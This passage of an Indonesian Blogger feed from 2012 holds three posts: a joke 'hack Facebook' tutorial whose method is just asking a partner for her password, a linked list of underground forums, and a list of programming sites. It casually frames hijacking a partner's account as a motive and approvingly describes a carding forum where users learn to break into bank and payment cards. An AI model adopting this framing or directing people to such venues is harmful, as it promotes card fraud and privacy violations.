href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan berbagi tips \u003Cu\u003Ehacking facebook\u003C\/u\u003E terbaru, cara \u003Cu\u003Ehack facebook\u003C\/u\u003E kali ini tanpa menggunakan \u003Cu\u003Esoftware\u003C\/u\u003E apapun lho... penasaran bagaimana cara kerjanya? Chek This Out !\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ECara hack facebook yang akan saya bagikan kali ini lumayan rumit sob, butuh kerja keras dan semangat juang 45' yang mantap. Mungkin kamu punya masalah sama orang lain dan ingin membajak akun facebooknya, atau mungkin kamu punya pacar ( curiga si doi selingkuh ), dan ingin tau apa passwordnya? Ok, langsung kita mulai aja tutorialnya !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut\u0026nbsp;Cara Hack Facebook Tanpa Menggunakan Software 100% Work :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EMeditasi Menjelang Hari H\u003C\/li\u003E\n\u003Cli\u003EPerbanyak Dzikir dan Sodakoh\u003C\/li\u003E\n\u003Cli\u003EDandan yang Rapih Supaya Ganteng\u003C\/li\u003E\n\u003Cli\u003EMinum Obat Asma ( Jika di Perlukan )\u003C\/li\u003E\n\u003Cli\u003EMandi Besar ( Nah Lho ? )\u003C\/li\u003E\n\u003Cli\u003ETingkatkan Rasa Percaya Diri Bahwa Kamu Bisa Menghack Akun FB Orang Itu !\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAttention !\u003C\/span\u003E Cara Ini Bisa di Lakukan dari Jarak Jauh Maupun Jarak Dekat !\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EDari Jarak Dekat, Jika kamu berada di Bandung, tapi cewe kamu berada di Surabaya, kamu telepon dia dan tanyakan apa password facebooknya ( Dengan Nada Melas )\u003C\/li\u003E\n\u003Cli\u003EDari Jarak Dekat, Jika dia berada satu kota dengan kamu, datangi langsung aja ke rumahnya, genggam tangannya... dan, tanyakan apa password facebooknya ( Muka Polos )\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003EDemikian\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software\u003C\/a\u003E, Kurang lebihnya saya ga tanggung jawab hehee :p Salam Olahraga !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\u003Cdiv class=\"smallfont\" style=\"margin: 2px;\"\u003E\u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Hide'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Show'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 60px;\" type=\"button\" value=\"Show\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 4px; padding: 1px;\"\u003E\u003Cdiv style=\"display: none;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"http:\/\/s1121.photobucket.com\/albums\/l513\/iqbalkanci\/?action=view\u0026amp;current=wongedannn.jpg\" target=\"_blank\"\u003E\u003Cimg alt=\"Photobucket\" border=\"0\" src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/wongedannn.jpg\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5466387340755326052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"65 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8008910652705934458"},"published":{"$t":"2012-05-17T07:57:00.006+07:00"},"updated":{"$t":"2012-08-15T02:19:21.524+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Forum-Forum Underground yang Ada di Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalian suka main diforum \"underground\" ngga? Itu lho... forum yang isinya membahas tentang dunia security, \u003Cu\u003Ehacking\u003C\/u\u003E, carding, \u003Cu\u003Edefacing\u003C\/u\u003E, sing... sing... apalah wkwk XD yang pasti semua threadnya berkaitan dengan dunia IT. Nah dipostingan kali ini saya akan membahas beberapa forum underground yang ada di Indonesia. Maaf Kalo agak berantakan postingnya :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html\" border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s320\/download.jpg\" title=\"Forum-Forum Underground yang Ada di Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut\u0026nbsp;\u003C\/span\u003EForum-Forum Underground yang Ada di Indonesia :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E1. \u003Cspan style=\"color: orange;\"\u003EHacker Newbie - Community\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESiapa yang tak kenal HN-Community, forum underground yang identik dengan icon \"tengkorak dengan mata merah berkedip\" ini merupakan salah satu forum underground favorite saya. Tampilan forumnya itu yang bikin saya suka, dan juga para adminnya yang ramah-ramah :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/\" target=\"_blank\"\u003Ehttp:\/\/hacker-newbie.org\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E2. \u003Cspan style=\"color: orange;\"\u003EDevilzc0de\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EBerawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahminya. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/devilzc0de.org\/forum\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E3. \u003Cspan style=\"color: orange;\"\u003EYogyaCarderLink\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan salah satu Forum Carder ternama di Indonesia. Sudah keliatan dari namanya Yogya\"Carder Link\" : \"Tukang Main Kartu\" eitts... bukan kartu poker lho, tapi kartu ATM, VISA, Paypal dll. Disana adalah tempatnya para carder belajar membobol kartu ATM, VISA, Paypall dsb. Tapi ngga hanya belajar membobol kartu lho, Yogyacarderlink juga sering melakukan aksi defacing dibeberapa situs luar dan dalam negeri.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"https:\/\/yogyacarderlink.web.id\/\" target=\"_blank\"\u003Ehttps:\/\/yogyacarderlink.web.id\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E4. \u003Cspan style=\"color: orange;\"\u003EPalembang Hacker Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan forum underground indonesia yang bermarkas di Palembang. Forum ini sempat vakum akibat Serangan deface oleh decafer asal Medan Alex_own5. Namun sekarang PHL sudah pulih kembali dan aktif hingga saat ini.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/palembanghackerlink.com\/\" target=\"_blank\"\u003Ehttp:\/\/palembanghackerlink.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E5. \u003Cspan style=\"color: orange;\"\u003EXCode - Yogya Family Code\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nAdalah forum underground yang bermarkas di Kota Yogyakarta. Semua tutorial hacking ada semua disini. Forum ini masih satu kerabat dengan YogyaCarderLink.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/www.xcode.or.id\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/www.xcode.or.id\/forum\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDaftar diatas saya ambil dari berbagai sumber, jadi kalo sobat ragu dengan penjelasan diatas saya bisa memaklumi. Sekian postingan saya kali ini tentang daftar\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E. semoga postingan saya ini bisa bermanfaat bagi sobat semua.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8008910652705934458\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html#comment-form","title":"63 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8008910652705934458"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html","title":"Forum-Forum Underground yang Ada di Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"63"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3285346629518189476"},"published":{"$t":"2012-07-07T11:27:00.002+07:00"},"updated":{"$t":"2012-08-15T02:01:49.738+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"5 Situs Tutorial Pemrograman Berbahasa Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003E5 Situs Tutorial Pemrograman Berbahasa Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi yang mau belajar pemrograman tapi bingung nyari tutornya, ngga usah khawatir... karena di Indonesia banyak kok situs-situs yang membahas tentang pemrograman. Nah berikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia yang mungkin bisa jadi referensi sobat.\u003C\/span\u003E\u003Cb style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\"\u003EBerikut\u0026nbsp;5 Situs Tutorial Pemrograman Berbahasa Indonesia :\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/5-situs-tutorial-pemrograman-berbahasa.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDe49agD4co0-LjYsVRQfqnwBMnDpdShw_3el_zhdctvXS-jrqGqYMnTjQ2C-lrwZQsaNhGFTkyCdSie7_rC_l6zkjSiyv8s508Y1wqQOGo9B3Ox3KUshgzBkpPIFuxcVMPH_1FJTMT9sv\/s1600\/images+(4).jpg\" title=\"5 Situs Tutorial Pemrograman Berbahasa Indonesia\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 20px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E1. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EIlmukomputer.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload berbagai materi kuliah untuk jurusan ilmu komputer\/IT, di situs ini disediakan e-book-e-book siap download hasil tulisan dari para penulis-penulis yang mengirimkan tutorialnya. Materi yang dapat dikirimkan adalah semua materi yang ada di dalam jurusan Ilmu Komputer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/ilmukomputer.com\/\" target=\"_blank\"\u003Ehttp:\/\/ilmukomputer.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E2. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EJagocoding.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EJagocoding.com adalah situs tutorial pemrograman pertama di Indonesia yang berbasis jejaring sosial (social network). User dapat membuat tutorial dan mempublikasikannya di internet secara langsung, dengan approval dari administrator untuk memenuhi standar kelayakan tutorial. Fitur lainnya adalah, user yang telah terdaftar dapat memfollow kontributor, memberikan komentar, diskusi, dan sebagainya. User dapat mengunduh\/download ebook setiap tutorial dalam bentuk PDF. Tutorial yang disajikan adalah semua tutorial pemrograman, mulai dari web, desktop, maupun mobile.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/jagocoding.com\/\" target=\"_blank\"\u003Ehttp:\/\/jagocoding.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E3. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMakkul.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMakkul.com adalah sebuah blog yang berisi artikel mengenai PHP dan MySQL,Java,ASP disertai dengan penjelasan dan contoh kasus. User yang tidak terdaftar dapat memberikan komentar, tetapi tidak bisa memposting tutorial sendiri. Karena sebenarnya ini adalah blogspot dengan artikel-artikel berisi tutorial pemrograman.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/makkul.com\/\" target=\"_blank\"\u003Ehttp:\/\/makkul.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E4. \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EM\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003Eyphptutorials.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESitus yang berisi semua tutorial PHP beragam. Walaupun intinya adalah tutorial PHP, tetapi sebenarnya yang dipelajari di sini adalah semua tutorial tentang bagaimana membuat website, jadi dipelajari juga CSS, Javascript, dan sebagainya. Intinya, di sini adalah tutorial web, tidak terdapat mobile dan desktop.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EUntuk situsnya, bisa dikunjungi di\u0026nbsp;\u003Ca href=\"http:\/\/www.myphptutorials.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.myphptutorials.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5. \u003C\/span\u003E\u003Cspan 